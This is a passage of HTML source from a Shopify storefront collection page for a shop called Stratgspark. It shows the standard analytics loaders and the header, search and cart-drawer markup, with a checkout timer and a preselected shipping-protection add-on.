          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 80510583087,
      theme_id: 167182958895,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//stratgspark.com/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//stratgspark.com/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//stratgspark.com/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":80510583087,"isMerchantRequest":null,"themeId":167182958895,"themeCityHash":"6481768873727988051","contentLanguage":"en","currency":"CAD","eventMetadataId":"225be642-4c05-4c86-b37f-66a4189d5ab2"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain"},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":465142645039,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"CAD","category":"Collection: all-products","collectionName":"all-products","collectionId":465142645039,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//stratgspark.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://stratgspark.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="80510583087"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="167182958895"
  data-theme-name="Shrine PRO"
  data-theme-version="1.0.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://stratgspark.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--22469078221103__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--22469078221103__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--22469078221103__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--22469078221103__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--22469078221103__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span>🎉 Get Free Shipping When You Spend Over <strong>CAD $</strong>65.96🌍</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--22469078221103__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 80px;
    max-width: 80px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 80px;
      max-width: 80px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-drawer="QiSVIBJotq4EktvNF7+twkHbouzVHycEV8X41uztzDxwXLP/ry8ouHNgP+I45zrkHWDEt6uJe5yIMtebtvBP9BX7N2TxOgibwKRglR9GHW6rpr+fgVtCY7Z4xPh1pEjbHXtdWBDg9RIldaglimFv7z5aYEGO25xDC0WLnM4MK059D+HaF6CttSCEee/PzcbbL1fAfCiSI2KMEE0SW68ti0fnYFXkCwbgsJl3bV/q8fSGSOyLc+L+tEzx0ihTOmyJE03WWCFysoGFYQF3oy4whQApPuFBaCPXhcsJCPyzC1F+unosvn+Kt5hyfSBRQc6ICcPXOyzU6xnoz6OnXPzGPoVX8dMg1u69Q5RWwgshopUauyavrzvbuS76G6i9OxJl3MTabGF3ynl+AQq3KXVixg==">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-2" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/best-sellings" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Best Sellings
                          </a></li><li><a href="/collections/all-products" class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active" aria-current="page">
                            All Products
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/80510583087/account?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a 
            href="/" 
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.0%"
            
          ><img src="//stratgspark.com/cdn/shop/files/Black_White_Modern_Monogram_Initial_Name_Logo-removebg-preview.png?v=1739340815&amp;width=500" alt="Stratgspark" srcset="//stratgspark.com/cdn/shop/files/Black_White_Modern_Monogram_Initial_Name_Logo-removebg-preview.png?v=1739340815&amp;width=50 50w, //stratgspark.com/cdn/shop/files/Black_White_Modern_Monogram_Initial_Name_Logo-removebg-preview.png?v=1739340815&amp;width=100 100w, //stratgspark.com/cdn/shop/files/Black_White_Modern_Monogram_Initial_Name_Logo-removebg-preview.png?v=1739340815&amp;width=150 150w, //stratgspark.com/cdn/shop/files/Black_White_Modern_Monogram_Initial_Name_Logo-removebg-preview.png?v=1739340815&amp;width=200 200w, //stratgspark.com/cdn/shop/files/Black_White_Modern_Monogram_Initial_Name_Logo-removebg-preview.png?v=1739340815&amp;width=250 250w, //stratgspark.com/cdn/shop/files/Black_White_Modern_Monogram_Initial_Name_Logo-removebg-preview.png?v=1739340815&amp;width=300 300w, //stratgspark.com/cdn/shop/files/Black_White_Modern_Monogram_Initial_Name_Logo-removebg-preview.png?v=1739340815&amp;width=400 400w, //stratgspark.com/cdn/shop/files/Black_White_Modern_Monogram_Initial_Name_Logo-removebg-preview.png?v=1739340815&amp;width=500 500w" width="80" height="80.0" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//stratgspark.com/cdn/shop/files/Black_White_Modern_Monogram_Initial_Name_Logo-removebg-preview.png?v=1739340815&amp;width=500" alt="Stratgspark" srcset="//stratgspark.com/cdn/shop/files/Black_White_Modern_Monogram_Initial_Name_Logo-removebg-preview.png?v=1739340815&amp;width=50 50w, //stratgspark.com/cdn/shop/files/Black_White_Modern_Monogram_Initial_Name_Logo-removebg-preview.png?v=1739340815&amp;width=100 100w, //stratgspark.com/cdn/shop/files/Black_White_Modern_Monogram_Initial_Name_Logo-removebg-preview.png?v=1739340815&amp;width=150 150w, //stratgspark.com/cdn/shop/files/Black_White_Modern_Monogram_Initial_Name_Logo-removebg-preview.png?v=1739340815&amp;width=200 200w, //stratgspark.com/cdn/shop/files/Black_White_Modern_Monogram_Initial_Name_Logo-removebg-preview.png?v=1739340815&amp;width=250 250w, //stratgspark.com/cdn/shop/files/Black_White_Modern_Monogram_Initial_Name_Logo-removebg-preview.png?v=1739340815&amp;width=300 300w, //stratgspark.com/cdn/shop/files/Black_White_Modern_Monogram_Initial_Name_Logo-removebg-preview.png?v=1739340815&amp;width=400 400w, //stratgspark.com/cdn/shop/files/Black_White_Modern_Monogram_Initial_Name_Logo-removebg-preview.png?v=1739340815&amp;width=500 500w" width="80" height="80.0" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a><nav class="header__inline-menu">
        <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/best-sellings" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Best Sellings</span>
                </a></li><li><a href="/collections/all-products" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset" aria-current="page">
                  <span class="header__active-menu-item-v2 color-accent-1">All Products</span>
                </a></li></ul>
      </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="QiSVIBJotq4EktvNF7+twkHbouzVHycEV8X41uztzDxwXLP/ry8ouHNgP+I45zrkHWDEt6uJe5yIMtebtvBP9BX7N2TxOgibwKRglR9GHW6rpr+fgVtCY7Z4xPh1pEjbHXtdWBDg9RIldaglimFv7z5aYEGO25xDC0WLnM4MK059D+HaF6CttSCEee/PzcbbL1fAfCiSI2KMEE0SW68ti0fnYFXkCwbgsJl3bV/q8fSGSOyLc+L+tEzx0ihTOmyJE03WWCFysoGFYQF3oy4whQApPuFBaCPXhcsJCPyzC1F+unosvn+Kt5hyfSBRQc6ICcPXOyzU6xnoz6OnXPzGPoVX8dMg1u69Q5RWwgshopUauyavrzvbuS76G6i9OxJl3MTabGF3ynl+AQq3KXVixg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/80510583087/account?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Stratgspark",
    
      "logo": "https:\/\/stratgspark.com\/cdn\/shop\/files\/Black_White_Modern_Monogram_Initial_Name_Logo-removebg-preview.png?v=1739340815\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/stratgspark.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/80510583087/account?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend CAD $65.96 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge"><span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
                


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:0;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
  
  
</div>

              
            
        
          
                


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:0;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
  
  
</div>

              
            
        
          
              
                
                
                  
<div 
  class='cart-drawer-upsells-container accent-color-accent-1'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  data-count="1"
  
>
  
  
  
    
    
      
      
        <style>
          .cart-drawer .cart-item--product-shipping-protection {
            display: none;
          }
        </style>
      
      <cart-drawer-upsell
        class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1'
        data-style="toggle_switch" 
        data-selected="true"
        data-handle="shipping-protection"
        data-toggle="true"
        data-id="49111756800303"
      >
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//stratgspark.com/cdn/shop/files/2420329_c91adbeb-8d31-4a32-853c-5fcc45c1fee2.webp?v=1739342898&width=500"
                  alt=""
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                
                  Shipping Protection
                
              </h3>
              
                <div class='upsell__price'>
                  <span class='regular-price'>$4.99 CAD</span>
                  
                </div>
              
            </div>
            
          </div>
          
            <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
              <span class='toggle-switch__slider'>&nbsp</span>
            </button>
          
          
            <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_WayGNa1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49111756800303">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9816600576303" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          
        </div>
      </cart-drawer-upsell>
    
  
  
</div>
                
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        <!-- start footer -->
        
          
        
          
        
          
        
          
            
        
          
            
        
          
              

        
          
              <!-- Subtotals -->
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00 CAD</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
            <!-- CTAs -->
           <div style="width: 100%; margin-top: 10px; padding: 0 0 0 0; box-sizing: border-box;" onclick="window.itcCartDrawerPayPal(event)">
              <div
                style="display: flex; position: relative; background-color: #ffc439; width: 100%; overflow: hidden; cursor: pointer; border-radius: 4px; min-height: 50px; justify-content: center; align-items: center;">
